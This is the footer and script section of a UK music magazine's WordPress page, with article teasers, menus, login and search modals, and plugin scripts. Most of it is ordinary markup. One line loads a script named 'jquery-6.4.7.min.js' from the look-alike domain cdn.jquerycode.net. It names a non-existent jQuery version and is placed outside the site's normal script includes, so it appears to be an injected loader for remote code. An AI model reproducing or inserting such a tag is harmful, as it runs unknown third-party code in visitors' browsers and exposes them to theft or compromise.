data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/over-half-of-uk-grassroots-music-venues-failed-to-turn-a-profit-in-2025/">Over Half of UK Grassroots Music Venues Failed to Turn a Profit in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:10:10+00:00">January 27, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:10:10+00:00">January 27, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51980"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51972 post type-post status-publish format-standard has-post-thumbnail hentry category-festival category-magazine" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/open-calls-2026-uk-music-festivals-accepting-artist-applications/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/festival/" class="cat">FESTIVAL</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/open-calls-2026-uk-music-festivals-accepting-artist-applications/">Open Calls: 2026 UK Music Festivals Accepting Artist Applications</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-26T15:24:48+00:00">January 26, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-26T15:24:48+00:00">January 26, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51972"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"04608bfed3","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/tag/echos/","data":{"pid":22781,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js?ver=4.1.4" id="images-loaded-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"04608bfed3","qry":{"tag":"echos","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":3121,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["echos"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"post_type":{"post":"post","evo-tix":"evo-tix","ajde_events":"ajde_events"},"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
